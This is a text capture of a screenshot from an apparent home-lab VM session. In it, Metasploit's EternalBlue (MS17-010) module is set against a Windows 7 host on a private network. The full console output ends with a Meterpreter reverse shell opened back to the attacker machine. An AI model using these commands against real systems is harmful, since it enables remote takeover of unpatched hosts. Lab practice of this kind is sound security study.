 Kali [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
qterminal
12:09 ПП (PM)
73%
Оболочка №1
Screenshot taken
View image
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.0.24
RHOSTS ⇒ 192.168.0.24
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.23:4444
[*] 192.168.0.24:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.24:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.24:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.24:445 - The target is vulnerable.
[*] 192.168.0.24:445 - Connecting to target for exploitation.
[+] 192.168.0.24:445 - Connection established for exploitation.
[+] 192.168.0.24:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.24:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.24:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.0.24:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.0.24:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.0.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.24:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.24:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.24:445 - Starting non-paged pool grooming
[+] 192.168.0.24:445 - Sending SMBv2 buffers
[+] 192.168.0.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.24:445 - Sending final SMBv2 buffers.
[*] 192.168.0.24:445 - Sending last fragment of exploit packet!
[*] 192.168.0.24:445 - Receiving response from exploit packet
[+] 192.168.0.24:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.24:445 - Sending egg to corrupted connection.
[*] 192.168.0.24:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.0.24
[*] Meterpreter session 1 opened (192.168.0.23:4444 → 192.168.0.24:49163) at 2021-11-30 12:08:52 +0600
[+] 192.168.0.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
Right Ctrl